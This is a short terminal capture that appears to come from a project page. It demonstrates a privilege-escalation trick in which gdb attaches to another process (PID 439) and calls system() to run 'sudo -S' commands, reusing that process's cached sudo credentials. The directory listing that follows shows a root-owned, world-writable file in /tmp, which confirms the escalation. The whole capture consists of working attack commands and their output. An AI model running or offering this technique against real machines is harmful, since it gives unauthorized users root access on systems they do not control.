 juggernaut@Juggernaut-Ubuntu:/home/cain$ echo 'call system ("echo | sudo -S touch /tmp/juggernaut ; echo |
sudo -S chmod 777 /tmp/juggernaut")' | gdb -q -n -p "439" >/dev/null 2>&1
juggernaut@Juggernaut-Ubuntu:/home/cain$ ls -l /tmp
total 24
-rw------- 1 juggernaut juggernaut    0 May 16 15:55 config-err-oK83RB
-rw------- 1 cain       cain          0 May 13 22:47 config-err-xGECPG
-rwxrwxrwx 1 root       root          0 May 16 23:40 juggernaut
-rw-rw-r-- 1 root       cain       2702 May 13 23:30 passwd
drwxr-xr-x 2 root       root       4096 May 15 17:38 repo
drwx------ 3 root       root       4096 May 13 22:47 systemd-private-49733bf8e68b416eb268b764ef29e4ca-color
d.service-JIOhOF
drwx------ 3 root       root       4096 May 13 22:47 systemd-private-49733bf8e68b416eb268b764ef29e4ca-fwupd
.service-z2RKad
drwx------ 3 root       root       4096 May 13 22:47 systemd-private-49733bf8e68b416eb268b764ef29e4ca-rtkit
-daemon.service-FjUd1u
-rw-r--r-- 1 root       root         27 May 13 23:18 test
-rw-rw-r-- 1 cain       cain          0 May 13 22:47 unity_support_test.1